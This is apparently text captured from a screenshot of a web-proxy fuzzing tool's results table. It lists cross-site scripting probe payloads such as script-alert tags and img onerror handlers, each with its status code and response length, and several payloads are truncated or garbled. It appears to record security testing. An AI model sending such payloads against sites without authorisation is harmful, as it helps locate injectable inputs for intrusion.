 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 650
1 <script>alert(1)</script> 200 5335
3 medium--> 200 5335
2 <script>alert(2)</script> 200 5335
4 200 649
5 <img src=1 onerror=alert(... 200 649
6 onmouseover=Â¡Â¯alert(9)... 200 678
7 <script>alert(11);</script> 200 5335
9 >'"><script>alert(13)</scri... 200 5335
8 >'"><img src="javascript.:... 200 5335
Request Response
Raw Params Headers Hex